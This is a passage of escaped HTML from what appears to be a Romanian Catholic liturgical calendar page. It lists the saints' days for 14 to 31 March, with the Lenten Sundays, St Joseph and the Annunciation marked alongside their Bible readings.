241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Matilda, regină; Fer. Iacob Cusmano, pr. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Luiza de Marillac, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iulian, m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a din Post\u003Cbr \/\u003E\nSf. Patriciu, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 15,5-12.17-18; Ps 26; Fil 3,17-4,1; Lc 9,28b-36\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Ierusalim, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 